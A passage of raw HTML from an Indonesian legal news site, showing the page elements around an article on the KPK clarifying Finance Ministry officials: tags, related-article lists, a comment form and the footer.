			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-5979-69710a299cb49' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=5979&amp;origin=majalahukum.com&amp;obj_id=200001962-5979-69710a299cb49' data-name='like-post-frame-200001962-5979-69710a299cb49' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/andhi/">andhi</a></li><li><a href="https://majalahukum.com/tag/investigasi/">Investigasi</a></li><li><a href="https://majalahukum.com/tag/kemeneu/">kemeneu,</a></li><li><a href="https://majalahukum.com/tag/klarifikasi/">klarifikasi</a></li><li><a href="https://majalahukum.com/tag/orang/">orang</a></li><li><a href="https://majalahukum.com/tag/pramono/">pramono</a></li><li><a href="https://majalahukum.com/tag/saputro/">saputro</a></li><li><a href="https://majalahukum.com/tag/sudah/">sudah</a></li><li><a href="https://majalahukum.com/tag/terbaru/">terbaru</a></li><li><a href="https://majalahukum.com/tag/wahono/">wahono</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fkpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KPK+Sudah+Klarifikasi+4+Orang+Kemeneu%2C+Terbaru+Wahono+Saputro+dan+Andhi+Pramono&url=https%3A%2F%2Fmajalahukum.com%2Fkpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/&amp;media=https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg&description=KPK+Sudah+Klarifikasi+4+Orang+Kemeneu%2C+Terbaru+Wahono+Saputro+dan+Andhi+Pramono" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KPK+Sudah+Klarifikasi+4+Orang+Kemeneu%2C+Terbaru+Wahono+Saputro+dan+Andhi+Pramono %0A%0A https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/lpsk-richard-eliezer-bisa-ajukan-kembali-perlindungan-yang-dihentikan-sebelumnya/">LPSK : Richard Eliezer Bisa Ajukan Kembali Perlindungan yang Dihentikan Sebelumnya</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/kpk-kantongi-tujuh-tersangka-baru-dugaan-suap-bupati-nonaktif-pemalang/">KPK Kantongi Tujuh Tersangka Baru Dugaan Suap Bupati nonaktif Pemalang</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-03-14T15:33:43+07:00"><meta itemprop="dateModified" content="2023-03-14T15:33:43+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="KPK Sudah Klarifikasi 4 Orang Kemeneu, Terbaru Wahono Saputro dan Andhi Pramono"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2022/11/Telusuri-Transaksi-Keuangan-Lukas-Enembe-KPK-Periksa-2-Saksi-Swasta-1.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="413"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5979,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "78";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "26";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/diduga-tabrak-pp-dan-permendagri-penunjukan-pensiunan-jadi-plt-dirut-tirtawening-dikecam-keras-bpkp/"  rel="bookmark" class="td-image-wrap " title="Diduga Tabrak PP dan Permendagri, Penunjukan Pensiunan Jadi Plt Dirut Tirtawening Dikecam Keras BPKP" ><img class="entry-thumb" src="" alt="" title="Diduga Tabrak PP dan Permendagri, Penunjukan Pensiunan Jadi Plt Dirut Tirtawening Dikecam Keras BPKP" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/11/tarmizi1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/diduga-tabrak-pp-dan-permendagri-penunjukan-pensiunan-jadi-plt-dirut-tirtawening-dikecam-keras-bpkp/"  rel="bookmark" title="Diduga Tabrak PP dan Permendagri, Penunjukan Pensiunan Jadi Plt Dirut Tirtawening Dikecam Keras BPKP">Diduga Tabrak PP dan Permendagri, Penunjukan Pensiunan Jadi Plt Dirut Tirtawening Dikecam Keras BPKP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/kantor-pertanahan-kota-bandung-bungkam-soal-lahan-1180-hektar-di-antapani-media-desak-transparansi/"  rel="bookmark" class="td-image-wrap " title="Kantor Pertanahan Kota Bandung Bungkam soal Lahan 1,180 Hektar di Antapani, Media Desak Transparansi" ><img class="entry-thumb" src="" alt="" title="Kantor Pertanahan Kota Bandung Bungkam soal Lahan 1,180 Hektar di Antapani, Media Desak Transparansi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/pertanahan-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kantor-pertanahan-kota-bandung-bungkam-soal-lahan-1180-hektar-di-antapani-media-desak-transparansi/"  rel="bookmark" title="Kantor Pertanahan Kota Bandung Bungkam soal Lahan 1,180 Hektar di Antapani, Media Desak Transparansi">Kantor Pertanahan Kota Bandung Bungkam soal Lahan 1,180 Hektar di Antapani, Media Desak Transparansi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=5979&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=87a2b6068e&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=517549966f291617e694036509e3019a3bc723c7#parent=https%3A%2F%2Fmajalahukum.com%2Fkpk-sudah-klarifikasi-4-orang-kemeneu-terbaru-wahono-saputro-dan-andhi-pramono%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-5979","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sidang-kode-etik-bharada-e-hadirkan-8-saksi-3-diantaranya-terdakwa-kasus-pembunuhan-brigadir-j/"  rel="bookmark" title="Sidang Kode Etik Bharada E Hadirkan 8 Saksi, 3 Diantaranya Terdakwa Kasus Pembunuhan Brigadir J">Sidang Kode Etik Bharada E Hadirkan 8 Saksi, 3 Diantaranya Terdakwa Kasus Pembunuhan Brigadir...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-22T16:18:24+07:00" >22/02/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/wamenkumham-eddy-hiariej-penuhi-panggilan-kpk-untuk-diperiksa-sebagai-saksi-kasus-dugaan-gratifikasi/"  rel="bookmark" title="Wamenkumham Eddy Hiariej Penuhi Panggilan KPK Untuk Diperiksa Sebagai Saksi Kasus Dugaan Gratifikasi">Wamenkumham Eddy Hiariej Penuhi Panggilan KPK Untuk Diperiksa Sebagai Saksi Kasus Dugaan Gratifikasi</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-04T12:37:02+07:00" >04/12/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/diversi-ag-gagal-pn-lanjutkan-sidang-dakwaan/"  rel="bookmark" title="Diversi AG Gagal, PN Lanjutkan Sidang Dakwaan">Diversi AG Gagal, PN Lanjutkan Sidang Dakwaan</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-29T15:54:34+07:00" >29/03/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/rizieq-shihab-bebas-bersyarat-kini-status-tahanan-kota/"  rel="bookmark" title="Rizieq Shihab Bebas Bersyarat, Kini Status Tahanan Kota">Rizieq Shihab Bebas Bersyarat, Kini Status Tahanan Kota</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T14:36:15+07:00" >20/07/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-5979","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

